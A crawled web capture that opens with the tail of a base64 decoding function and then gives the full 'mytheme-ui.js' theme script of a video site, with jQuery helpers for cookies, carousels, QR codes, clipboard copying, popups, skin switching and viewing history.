    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63,
    52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1,
    -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14,
    15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1,
    -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40,
    41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1); 

function base64decode(str) {
    var c1, c2, c3, c4;
    var i, len, out;

    len = str.length;
    i = 0;
    out = "";
    while(i < len) {
    /* c1 */
    do {
        c1 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c1 == -1);
    if(c1 == -1)
        break;

    /* c2 */
    do {
        c2 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c2 == -1);
    if(c2 == -1)
        break;

    out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4));

    /* c3 */
    do {
        c3 = str.charCodeAt(i++) & 0xff;
        if(c3 == 61)
        return out;
        c3 = base64DecodeChars[c3];
    } while(i < len && c3 == -1);
    if(c3 == -1)
        break;

    out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2));

    /* c4 */
    do {
        c4 = str.charCodeAt(i++) & 0xff;
        if(c4 == 61)
        return out;
        c4 = base64DecodeChars[c4];
    } while(i < len && c4 == -1);
    if(c4 == -1)
        break;
    out += String.fromCharCode(((c3 & 0x03) << 6) | c4);
    }
    return out;
}

--- FILE ---
content_type: application/javascript
request_url: https://newalluc.com/templets/default/images/js/mytheme-ui.js?v=1.0
body_size: 4739
content:
var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 1,
				skip_invisible : false,
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'),$that.attr('data-play'));
						//MyTheme.Images.Lazyload();
	                });
				}
			},
			'Set': function(id,align,dots,next,play) {
				dots=dots||false;
				next=next||false;
				play=play||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
					autoPlay: play,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				var linkText = shortId.attr("data-text");
				if(myui.short==1){
					$.ajax({
						type : 'GET',
						url : myui.shortapi+shortUrl,
						dataType : 'jsonp',
						success : function(r) {
							url_short = r.data.url_short;
							if(shortId.val()){
								shortId.val(linkText+url_short);
							}else if(shortId.attr("data-url")){
								shortId.attr("data-url",url_short);
								MyTheme.Link.Copy.Set(codyId,linkText+url_short);
							}
						}
					});
				}else{
					if(shortId.val()){
						shortId.val(linkText+shortUrl);
					}else if(shortId.attr("data-url")){
						shortId.attr("data-url",shortUrl);
						MyTheme.Link.Copy.Set(codyId,linkText+shortUrl);
					}	
				}
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Popbody': function(name,title,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
					type: 1,
					title: title,
					skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select p,.search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			$(".slideDown-btn").click(function() {
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
					MyTheme.Mobile.Nav.Init();
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
					MyTheme.Mobile.Nav.Init();
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.playon").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
							
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
			
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Roll': function(obj,higt) {
			setInterval(function(){ 
				$(obj).find("ul").animate({
					marginTop : higt,
				},500,function(){
					$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
				})
			}, 3000);
		},
		'Share': function(){
			if(".bdshare".length){
				window._bd_share_config = {
					common: {
						bdText: '',
						bdDesc: '',
						bdUrl: '',
						bdPic: ''
					},
					share: [{
						"bdSize": 24,
						bdCustomStyle: myui.tpl+'statics/css/mytheme-share.css'
					}]
				}
				with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+myui.bdapi+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Link.Short();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Headroom();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
});